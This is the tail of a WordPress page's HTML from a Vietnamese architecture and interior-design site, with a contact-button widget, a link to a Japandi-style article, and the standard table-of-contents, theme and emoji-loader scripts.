                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0903968628">
                                    <img alt="Phone" src="https://nguyenkieuvietnhu.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


        
        
        
        
                
                    <!-- size scale -->
            <style>
                #button-contact-vr {
                    transform: scale(0.7);
                }
            </style>
                            <style>
                    #button-contact-vr {
                        margin: -10px;
                    }
                </style>
            
        
        
        
                                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">KIẾN TRÚC NỔI BẬT</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/phong-cach-janpandi-don-gian-moc-mac-va-binh-yen.html" rel="bookmark" class="td-image-wrap" title="Phong cách Janpandi – đơn giản, mộc mạc và bình yên"><img class="entry-thumb" src="[data-uri]" alt="" title="Phong cách Janpandi – đơn giản, mộc mạc và bình yên" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/phong-cach-janpandi-don-gian-moc-mac-va-binh-yen3-324x160.jpg?v=1668571370"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/phong-cach-janpandi-don-gian-moc-mac-va-binh-yen.html" rel="bookmark" title="Phong cách Janpandi – đơn giản, mộc mạc và bình yên">Phong cách Janpandi – đơn giản, mộc mạc và bình yên</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6964b61fc922d
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1765422353" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/js/tagdiv_theme.min.js?ver=9.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=fd01b606eadffe2d142186a0c798c0e3" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nguyenkieuvietnhu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nguyenkieuvietnhu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://nguyenkieuvietnhu.com/wp-content/themes/nkvn';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-12 15:51:43 -->